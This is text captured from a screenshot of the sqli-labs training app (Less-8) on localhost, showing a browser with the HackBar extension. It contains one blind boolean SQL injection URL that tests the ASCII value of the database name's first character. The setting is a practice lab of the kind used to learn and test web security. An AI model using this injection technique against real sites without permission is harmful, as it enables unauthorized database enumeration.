 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
coding Other
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select database()),1,1))>114 --+
Post data Referrer User Agent Cookies